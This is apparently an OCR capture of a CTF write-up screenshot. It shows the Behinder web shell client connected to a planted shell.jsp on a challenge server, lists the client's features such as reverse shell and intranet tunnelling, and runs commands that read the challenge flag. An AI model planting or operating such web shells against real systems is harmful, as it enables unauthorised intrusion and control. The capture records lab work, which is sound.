 URL: http://befc7b31-4654-45c8-b5a8-8e54acc3f3bc.node3.buuoj.cn/static/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
/home/app/ >/readflag
flag{c03e2cc3-b971-4faa-be2f-4a5ba24063e6}
/home/app/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond